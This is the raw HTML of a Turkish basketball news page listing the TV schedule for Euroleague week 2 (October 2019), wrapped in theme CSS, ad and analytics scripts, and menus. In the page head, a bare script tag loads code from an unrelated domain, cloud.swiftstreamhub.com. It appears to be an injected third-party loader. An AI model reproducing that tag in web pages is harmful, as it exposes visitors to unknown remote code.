    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="8679ede7bc032ecde98f71cb-text/javascript"></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="8679ede7bc032ecde98f71cb-text/javascript"></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi",
                    "name": "THY Euroleague&#8217;de 2. hafta başlıyor! İşte günün TV programı"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="8679ede7bc032ecde98f71cb-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-17996 single-format-standard ctcc-exclude-EU thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_2e7 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="8679ede7bc032ecde98f71cb-text/javascript"></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17996" class="post-17996 post type-post status-publish format-standard has-post-thumbnail hentry category-euroleague tag-manset" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">THY Euroleague&#8217;de 2. hafta başlıyor! İşte günün TV programı</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></li></ul>
            <header>
                <h1 class="entry-title">THY Euroleague&#8217;de 2. hafta başlıyor! İşte günün TV programı</h1>

                                    <p class="td-post-sub-title">THY Euroleague'de 2. hafta mücadeleleri bugün oynanacak mücadeleler ile başlıyor.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >10 Ekim 2019</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 10 Ekim 2019</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="537" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/fenerbahce-beko-gigi-datome.jpeg 537w, https://www.basketbola.com/wp-content/uploads/2019/09/fenerbahce-beko-gigi-datome.jpeg 1074w"  alt="" title="fenerbahce-beko-gigi-datome" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/fenerbahce-beko-gigi-datome.jpeg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="537" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/fenerbahce-beko-gigi-datome.jpeg" srcset="https://www.basketbola.com/wp-content/uploads/2019/09/fenerbahce-beko-gigi-datome.jpeg 537w, https://www.basketbola.com/wp-content/uploads/2019/09/fenerbahce-beko-gigi-datome.jpeg 1074w" sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" alt="" title="fenerbahce-beko-gigi-datome"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_464 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="8679ede7bc032ecde98f71cb-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>THY Euroleague&#8217;de 2. hafta mücadeleleri bugün oynanacak mücadeleler ile başlıyor.</p>
<p>Temsilcimiz <strong>Fenerbahçe Beko</strong> bu akşam Sırbistan&#8217;ın başkenti Belgrad&#8217;da <strong>Kızılyıldız</strong> ile karşı karşıya geliyor. Bu mücadele saat 20:00&#8217;de başlayacak. Temsilcimiz dışında ise <strong>Euroleague&#8217;de</strong> 3 karşılaşma daha oynanacak.</p>
<p><strong>Euroleague&#8217;de</strong> geçtiğimiz sezon şampiyonluğa ulaşan <strong>CSKA Moskova</strong> evinde Almanya ekibi <strong>Bayern Münih&#8217;i</strong>, geçtiğimiz hafta <strong>Olympiacos&#8217;u</strong> sürpriz şekilde mağlup eden <strong>Asvel</strong> bu kez de <strong>Panathinaikos</strong> ile karşı karşıya geliyor. Son karşılaşma ise İspanyol ekibi <strong>Real Madrid</strong> ile İsrail temsilcisi <strong>Maccabi FOX Tel Aviv</strong> arasında oynanacak.</p>
<p><strong>İşte günün televizyon programı:</strong></p>
<p>20:00  Kızılyıldız – Fenerbahçe Beko | beIN Sports 3</p>
<p>20:00 CSKA Moskova – Bayern Münih | beIN Sports 4</p>
<p>21:45 | ASVEL – Panathinaikos | beIN Sports 1</p>
<p>22:00 | Real Madrid – Maccabi | beIN Sports 4</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_56e td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="8679ede7bc032ecde98f71cb-text/javascript"></script>
<script type="8679ede7bc032ecde98f71cb-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://www.basketbola.com/tag/manset">manşet</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fthy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=THY+Euroleague%E2%80%99de+2.+hafta+ba%C5%9Fl%C4%B1yor%21+%C4%B0%C5%9Fte+g%C3%BCn%C3%BCn+TV+program%C4%B1&url=https%3A%2F%2Fwww.basketbola.com%2Fthy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=THY+Euroleague%E2%80%99de+2.+hafta+ba%C5%9Fl%C4%B1yor%21+%C4%B0%C5%9Fte+g%C3%BCn%C3%BCn+TV+program%C4%B1 %0A%0A https://www.basketbola.com/thy-euroleaguede-2-hafta-basliyor-iste-gunun-tv-programi">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="8679ede7bc032ecde98f71cb-text/javascript">var block_tdi_4_a54 = new tdBlock();
block_tdi_4_a54.id = "tdi_4_a54";
block_tdi_4_a54.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_a54","td_column_number":3,"live_filter_cur_post_id":17996,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_a54","tdc_css_class_style":"tdi_4_a54_rand_style"}';
block_tdi_4_a54.td_column_number = "3";
block_tdi_4_a54.block_type = "td_block_related_posts";
block_tdi_4_a54.post_count = "12";
block_tdi_4_a54.found_posts = "2046";
block_tdi_4_a54.header_color = "";
block_tdi_4_a54.ajax_pagination_infinite_stop = "";
block_tdi_4_a54.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_a54);
